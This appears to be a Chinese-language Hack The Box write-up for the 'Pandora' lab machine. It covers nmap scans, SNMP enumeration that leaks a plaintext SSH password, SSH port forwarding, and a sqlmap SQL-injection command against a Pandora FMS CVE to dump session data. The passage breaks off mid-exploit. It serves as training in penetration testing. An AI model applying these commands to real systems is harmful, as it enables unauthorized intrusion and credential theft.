記錄時間
2022 年 4 月 8 日中午之前
msf6 > db_nmap -A -sV 10.10.11.136
[] Nmap: Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-06 05:30 EDT
[] Nmap: Nmap scan report for 10.10.11.136 (10.10.11.136)
[] Nmap: Host is up (0.36s latency).
[] Nmap: Not shown: 997 closed tcp ports (reset)
[] Nmap: PORT STATE SERVICE VERSION
[] Nmap: 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
[] Nmap: | ssh-hostkey:
[] Nmap: | 3072 24:c2:95:a5:c3:0b:3f:f3:17:3c:68:d7:af:2b:53:38 (RSA)
[] Nmap: | 256 b1:41:77:99:46:9a:6c:5d:d2:98:2f:c0:32:9a:ce:03 (ECDSA)
[] Nmap: |_ 256 e7:36:43:3b:a9:47:8a:19:01:58:b2:bc:89:f6:51:08 (ED25519)
[] Nmap: 80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
[] Nmap: |_http-title: Play | Landing
[] Nmap: |_http-server-header: Apache/2.4.41 (Ubuntu)
[] Nmap: 6543/tcp filtered mythtv
[] Nmap: Aggressive OS guesses: Linux 5.4 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 4.15 - 5.6 (93%), Adtran 424RG FTTH gateway (92%), Linux 3.10 (92%), Linux 5.3 - 5.4 (92%)
[] Nmap: No exact OS matches for host (test conditions non-ideal).
[] Nmap: Network Distance: 2 hops
[] Nmap: Service Info: OS: Linux; CPE: cpe:/o:linux
[] Nmap: TRACEROUTE (using port 8080/tcp)
[] Nmap: HOP RTT ADDRESS
[] Nmap: 1 360.68 ms 10.10.14.1 (10.10.14.1)
[] Nmap: 2 360.74 ms 10.10.11.136 (10.10.11.136)
[] Nmap: OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
[] Nmap: Nmap done: 1 IP address (1 host up) scanned in 83.95 seconds
看看網頁裡有啥,好像沒東西
切換一個思路,看看有沒有子域名,結果也是落空
wfuzz -c -u "http://pandora.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt --hh 33560 -H "HOST.pandora.htb"
ssh 端口不知道密碼,先不去用
現在好像沒啥可利用的 (信息收集! 重中之重)
注意到剛才 nmap 掃描的是 Tcp 服務
看看 UDP 服務呢
nmap -sV -sC -A -sU -oN udp_result -top-ports=20 pandora.htb
[*] exec: nmap -sV -sC -A -sU -oN udp_result -top-ports=20 pandora.htb
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-06 05:53 EDT
Nmap scan report for pandora.htb (10.10.11.136)
Host is up (0.36s latency).
Bug in snmp-win32-software: no string output.
PORT STATE SERVICE VERSION
53/udp closed domain
67/udp closed dhcps
68/udp closed dhcpc
69/udp closed tftp
123/udp closed ntp
135/udp closed msrpc
137/udp closed netbios-ns
138/udp closed netbios-dgm
139/udp closed netbios-ssn
161/udp open snmp SNMPv1 server; net-snmp SNMPv3 server (public)
| snmp-info:
| enterprise: net-snmp
| engineIDFormat: unknown
| engineIDData: 48fa95537765c36000000000
| snmpEngineBoots: 30
|_ snmpEngineTime: 4h48m20s
| snmp-sysdescr: Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64
|_ System uptime: 4h48m20.46s (1730046 timeticks)
| snmp-netstat:
| TCP 0.0.0.0:22 0.0.0.0:0
| TCP 10.10.11.136:22 10.10.14.28:56630
| TCP 10.10.11.136:22 10.10.14.32:51682
| TCP 10.10.11.136:35302 1.1.1.1:53
| TCP 127.0.0.1:3306 0.0.0.0:0
| TCP 127.0.0.1:6010 0.0.0.0:0
| UDP 0.0.0.0:161 :
|_ UDP 127.0.0.53:53 :
| snmp-processes:
| 1:
| 2:
| 3:
| 4:
| 6:
| 9:
| 10:
| 11:
| 12:
| 13:
| 14:
| 15:
| 16:
|_ 17:
162/udp closed snmptrap
445/udp closed microsoft-ds
500/udp closed isakmp
514/udp closed syslog
520/udp closed route
631/udp closed ipp
1434/udp closed ms-sql-m
1900/udp closed upnp
4500/udp closed nat-t-ike
49152/udp closed unknown
Too many fingerprints match this host to give specific OS details
Network Distance: 2 hops
Service Info: Host: pandora
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 359.51 ms 10.10.14.1 (10.10.14.1)
2 359.76 ms pandora.htb (10.10.11.136)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 35.72 seconds
注意到 161 端口開著個 snmp
kali 裡有個 snmpwalk 工具snmpwalk -v 2c pandora.htb -c public > pandora.snmp (不管用。。)
snmpwalk 10.10.11.136 -c public -v 2c (管用)
在這裡看到個帳號密碼
可能是 ssh 的,連上試試
iso.3.6.1.2.1.25.4.2.1.5.842 = STRING: "-c sleep 30; /bin/bash -c '/usr/bin/host_check -u daniel -p HotelBabylon23'"
ssh daniel@10.10.11.136
password:
HotelBabylon23
查看對應的端口服務時,發現本地運行了一個 web 服務
netstat -putlen
curl pandora.htb
那麼思路來了,我們可以利用端口轉發技術,將目標機器的 80 端口轉發到本機的 80 端口上進行訪問。
ssh -L 80:127.0.0.1:80 [email protected]
ssh -L 127.0.0.1:80:127.0.0.1:80 daniel@10.10.11.136
(上面兩個都一樣,用哪個都行)

訪問
http://127.0.0.1/pandora_console/
v7.0NG.742_FIX_PERL2020
看見這麼個網頁 帶版本和名字 那必然 google 看到一個 cve
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-5844
https://nvd.nist.gov/vuln/detail/CVE-2020-26518#range-6019001
找到了一个 sql 注入,咱們去注入吧


sqlmap -u "http://127.0.0.1/pandora_console/include/chart_generator.php?session_id=1" --batch --dbms=mysql -D pandora -T tsessions_php -C id_session,data --dump
這裡檢測到了 get 注入
這裡看到信息:
